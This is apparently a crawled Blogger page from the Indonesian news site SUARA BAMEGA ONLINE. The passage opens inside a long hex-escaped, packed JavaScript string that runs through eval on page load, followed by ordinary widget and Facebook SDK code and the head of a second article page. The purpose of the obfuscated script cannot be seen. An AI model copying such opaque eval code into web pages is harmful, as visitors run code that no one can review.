\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x4b\x28\x31\x43\x2c\x31\x44\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x54\x29\x7b\x31\x45\x3d\x31\x4b\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x44\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x32\x30\x28\x31\x78\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x44\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x33\x7c\x5f\x30\x78\x37\x65\x31\x66\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x31\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x32\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x35\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jbOIec);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6fYbU-H9WrJNVlHhJN9NeWwXEiTg:1768806007105';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1744660181184891319','//www.suarabamega25.com/2023/02/momentum-bulan-rajab-dalam-peringatan.html','1744660181184891319');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1744660181184891319', 'title': 'SUARA BAMEGA ONLINE', 'url': 'http://www.suarabamega25.com/2023/02/momentum-bulan-rajab-dalam-peringatan.html', 'canonicalUrl': 'http://www.suarabamega25.com/2023/02/momentum-bulan-rajab-dalam-peringatan.html', 'homepageUrl': 'http://www.suarabamega25.com/', 'searchUrl': 'http://www.suarabamega25.com/search', 'canonicalHomepageUrl': 'http://www.suarabamega25.com/', 'blogspotFaviconUrl': 'http://www.suarabamega25.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - RSS\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1744660181184891319/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/3791479097222554083/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '3791479097222554083', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgccOBKA-DSbgc7cMyTXhWtGLJQhth2zfOgExkBcZdDiR2mN9sJEfv96loeBt5XiX3yACRi3Z91Rhej4GLr6koQ1VxZsd8WqnFY7Ine0A9UEE4JiTWpUlumtLd7NLXpe5jPtVe_qjHidxZ0WsDJoJR2Pf7z-gRe9junQd1ygabvhbEdMAqnSrxDmmbI/s72-c/IMG-20230215-WA0042.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgccOBKA-DSbgc7cMyTXhWtGLJQhth2zfOgExkBcZdDiR2mN9sJEfv96loeBt5XiX3yACRi3Z91Rhej4GLr6koQ1VxZsd8WqnFY7Ine0A9UEE4JiTWpUlumtLd7NLXpe5jPtVe_qjHidxZ0WsDJoJR2Pf7z-gRe9junQd1ygabvhbEdMAqnSrxDmmbI/s320/IMG-20230215-WA0042.jpg', 'pageName': 'Momentum Bulan Rajab Dalam Peringatan Isra\u2019 Mi\u2019raj Diwarnai Berbagai Kegiatan Keagamaan', 'pageTitle': 'SUARA BAMEGA ONLINE: Momentum Bulan Rajab Dalam Peringatan Isra\u2019 Mi\u2019raj Diwarnai Berbagai Kegiatan Keagamaan', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Momentum Bulan Rajab Dalam Peringatan Isra\u2019 Mi\u2019raj Diwarnai Berbagai Kegiatan Keagamaan', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgccOBKA-DSbgc7cMyTXhWtGLJQhth2zfOgExkBcZdDiR2mN9sJEfv96loeBt5XiX3yACRi3Z91Rhej4GLr6koQ1VxZsd8WqnFY7Ine0A9UEE4JiTWpUlumtLd7NLXpe5jPtVe_qjHidxZ0WsDJoJR2Pf7z-gRe9junQd1ygabvhbEdMAqnSrxDmmbI/s320/IMG-20230215-WA0042.jpg', 'url': 'http://www.suarabamega25.com/2023/02/momentum-bulan-rajab-dalam-peringatan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3791479097222554083}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'atas posting', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-sec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.suarabamega25.com/2023/02/ketua-dprd-sosialisasikan-dulu-ke.html
body_size: 37482
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.suarabamega25.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.suarabamega25.com/2023/02/ketua-dprd-sosialisasikan-dulu-ke.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SUARA BAMEGA ONLINE - RSS" href="http://www.suarabamega25.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="https://www.blogger.com/feeds/1744660181184891319/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/8394174936824493025/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx_oa-W3bEqgfWu5AX5QS_VVsSMmf1FNa-bpVdRKzpGPOjjvRoMVs4W4vp01wTA-i0N7zKqQiwfFoIZQzNsbK4KioDIrnpF3U4ev0l-9fM9HALEbyl7rDuPxRmI0B4H5_Z8ruaAi9PGjeBiMphrShDhOvNF1OJvk8-BFSYn1E8SWUFBqKDsp1xeQoD/s320/IMG_20230216_082320.jpg' rel='image_src'/>
<meta content='http://www.suarabamega25.com/2023/02/ketua-dprd-sosialisasikan-dulu-ke.html' property='og:url'/>
<meta content='Ketua DPRD: Sosialisasikan Dulu ke Masyarakat Sebelum di Kerjakan Pembangunan Median' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx_oa-W3bEqgfWu5AX5QS_VVsSMmf1FNa-bpVdRKzpGPOjjvRoMVs4W4vp01wTA-i0N7zKqQiwfFoIZQzNsbK4KioDIrnpF3U4ev0l-9fM9HALEbyl7rDuPxRmI0B4H5_Z8ruaAi9PGjeBiMphrShDhOvNF1OJvk8-BFSYn1E8SWUFBqKDsp1xeQoD/w1200-h630-p-k-no-nu/IMG_20230216_082320.jpg' property='og:image'/>
<title>
Ketua DPRD: Sosialisasikan Dulu ke Masyarakat Sebelum di Kerjakan Pembangunan Median - SUARA BAMEGA ONLINE
</title>
<!-- Description and Keywords (start) -->
<meta content='Kabupaten Kotabaru Saijaan Bamega Kalimantan Selatan Indonesia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Ketua DPRD: Sosialisasikan Dulu ke Masyarakat Sebelum di Kerjakan Pembangunan Median' property='og:title'/>
<meta content='http://www.suarabamega25.com/2023/02/ketua-dprd-sosialisasikan-dulu-ke.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx_oa-W3bEqgfWu5AX5QS_VVsSMmf1FNa-bpVdRKzpGPOjjvRoMVs4W4vp01wTA-i0N7zKqQiwfFoIZQzNsbK4KioDIrnpF3U4ev0l-9fM9HALEbyl7rDuPxRmI0B4H5_Z8ruaAi9PGjeBiMphrShDhOvNF1OJvk8-BFSYn1E8SWUFBqKDsp1xeQoD/s320/IMG_20230216_082320.jpg' property='og:image'/>
<meta content='SUARA BAMEGA ONLINE' property='og:site_name'/>
<meta content='http://www.suarabamega25.com/' name='twitter:domain'/>
<meta content='Ketua DPRD: Sosialisasikan Dulu ke Masyarakat Sebelum di Kerjakan Pembangunan Median' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx_oa-W3bEqgfWu5AX5QS_VVsSMmf1FNa-bpVdRKzpGPOjjvRoMVs4W4vp01wTA-i0N7zKqQiwfFoIZQzNsbK4KioDIrnpF3U4ev0l-9fM9HALEbyl7rDuPxRmI0B4H5_Z8ruaAi9PGjeBiMphrShDhOvNF1OJvk8-BFSYn1E8SWUFBqKDsp1xeQoD/s320/IMG_20230216_082320.jpg' name='twitter:image'/>
<meta content='Ketua DPRD: Sosialisasikan Dulu ke Masyarakat Sebelum di Kerjakan Pembangunan Median' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
